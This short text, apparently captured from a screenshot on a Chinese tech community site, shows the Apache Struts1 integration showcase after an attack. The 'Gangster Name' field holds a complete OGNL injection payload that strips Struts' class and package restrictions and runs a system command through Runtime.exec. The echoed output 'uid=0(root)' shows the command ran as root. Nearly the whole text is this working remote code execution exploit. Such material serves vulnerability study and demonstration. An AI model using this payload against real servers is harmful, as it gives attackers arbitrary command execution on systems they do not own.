 Struts1 Integration - Result
Gangster uid=0(root) gid=0(root) groups=0(root) added successfully
Gangster Name:
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).
(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).
(#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('id').getInputStream())).(#q)}
@稀土掘金技术社区